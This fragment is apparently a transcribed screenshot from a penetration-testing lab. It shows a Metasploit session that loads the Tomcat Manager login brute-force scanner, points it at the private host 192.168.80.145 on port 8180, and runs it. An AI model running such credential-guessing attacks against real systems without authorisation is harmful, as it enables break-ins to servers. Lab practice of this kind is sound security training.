 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.80.145
RHOSTS => 192.168.80.145
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run